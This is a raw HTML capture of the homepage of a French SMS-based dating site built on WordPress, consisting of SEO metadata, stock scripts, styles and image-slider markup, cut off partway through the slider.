

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hetero.rencontreparsms.com/
body_size: 14695
content:

<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://hetero.rencontreparsms.com/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - hetero.rencontreparsms.com</title>
	<link rel="canonical" href="https://hetero.rencontreparsms.com/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - hetero.rencontreparsms.com" />
	<meta property="og:url" content="https://hetero.rencontreparsms.com/" />
	<meta property="og:site_name" content="hetero.rencontreparsms.com" />
	<meta property="article:modified_time" content="2020-10-22T19:37:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rencontre_sms" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hetero.rencontreparsms.com/","url":"https://hetero.rencontreparsms.com/","name":"Home - hetero.rencontreparsms.com","isPartOf":{"@id":"https://hetero.rencontreparsms.com/#website"},"datePublished":"2019-12-24T13:59:05+00:00","dateModified":"2020-10-22T19:37:21+00:00","breadcrumb":{"@id":"https://hetero.rencontreparsms.com/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://hetero.rencontreparsms.com/"]}]},{"@type":"BreadcrumbList","@id":"https://hetero.rencontreparsms.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://hetero.rencontreparsms.com/#website","url":"https://hetero.rencontreparsms.com/","name":"hetero.rencontreparsms.com","description":"Des rencontres authentiques et sincères, c&#039;est simple comme un SMS!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hetero.rencontreparsms.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="hetero.rencontreparsms.com &raquo; Flux" href="https://hetero.rencontreparsms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="hetero.rencontreparsms.com &raquo; Flux des commentaires" href="https://hetero.rencontreparsms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hetero.rencontreparsms.com &raquo; Home Flux des commentaires" href="https://hetero.rencontreparsms.com/sample-page/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hetero.rencontreparsms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hetero.rencontreparsms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hetero.rencontreparsms.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ot-widget-style-css' href='https://hetero.rencontreparsms.com/wp-content/plugins/orange-themes-custom-widgets/css/style-plugins.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hetero.rencontreparsms.com/wp-content/themes/hetero/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://hetero.rencontreparsms.com/wp-content/themes/hetero/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%7COpen+Sans%3A400%2C700%7COswald%3A300%2C400%2C500%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sanremo-style-css' href='https://hetero.rencontreparsms.com/wp-content/themes/hetero/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sanremo-fonts-css' href='//fonts.googleapis.com/css?family' type='text/css' media='all' />
<script type="text/javascript" src="https://hetero.rencontreparsms.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hetero.rencontreparsms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hetero.rencontreparsms.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hetero.rencontreparsms.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<script type="text/javascript" src="https://hetero.rencontreparsms.com/wp-content/themes/hetero/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hetero.rencontreparsms.com/wp-content/themes/hetero/js/slick.min.js?ver=6.4.7" id="slick-js"></script>
<script type="text/javascript" src="https://hetero.rencontreparsms.com/wp-content/themes/hetero/js/sanremo.min.js?ver=6.4.7" id="sanremo-js-js"></script>
<link rel="https://api.w.org/" href="https://hetero.rencontreparsms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hetero.rencontreparsms.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hetero.rencontreparsms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://hetero.rencontreparsms.com/' />
<link rel="alternate" type="application/json+oembed" href="https://hetero.rencontreparsms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhetero.rencontreparsms.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hetero.rencontreparsms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhetero.rencontreparsms.com%2F&#038;format=xml" />
<style type="text/css" id="sanremo-custom-theme-css"></style><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
	</head>
	<body class="home page-template page-template-home page-template-home-php page page-id-2">

<nav class="navbar navbar-default navbar-fixed-top" role="navigation">
	<div class="container">
<!-- Brand and toggle get grouped for better mobile display --> 
  <div class="navbar-header"> 
	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
	  <span class="sr-only"></span> 
	  <span class="icon-bar"></span> 
	  <span class="icon-bar"></span> 
	  <span class="icon-bar"></span> 
	</button> 
  </div> 


</div>
</nav>

	<div class="container">

		<header>
			<hgroup><h1><a href="https://hetero.rencontreparsms.com/" rel="home">hetero.rencontreparsms.com</a></h1><div class="description">Des rencontres authentiques et sincères, c&#039;est simple comme un SMS!</div></hgroup>		</header>

		
	</div>

	
		<div class="container">
		<section>
			<div class="row">
				<div class="col-md-8 ot-sidebar-right">

    <section class="content-area">
        <main id="main" class="site-main" role="main">

            
                <article  id="post-2" class="blog-post post-2 page type-page status-publish hentry">
                    <div class="blog-post-image">

                        
                    </div>
                    <div class="blog-post-body">
                        <div class="post-cats"></div>

                        <div class="post-date">
                            <h4>Des rencontres authentiques et sincères, c&#039;est simple comme un SMS!</h4>
                        </div>

                        <div class="entry-content">
                            <p><link href="https://fonts.googleapis.com/css?family=Open+Sans:400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.6.2 auto mode -->
	<div id="rev_slider_2_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.6.2">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-4" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-delay="14000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img decoding="async" src="https://hetero.rencontreparsms.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt="" title="Home"  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-4-layer-7" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2380","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;"><img decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/01.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-4-layer-8" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2400,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2390","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;"><img decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/02.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-4-layer-9" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":4800,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2390","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;"><img decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/03.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-4-layer-10" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

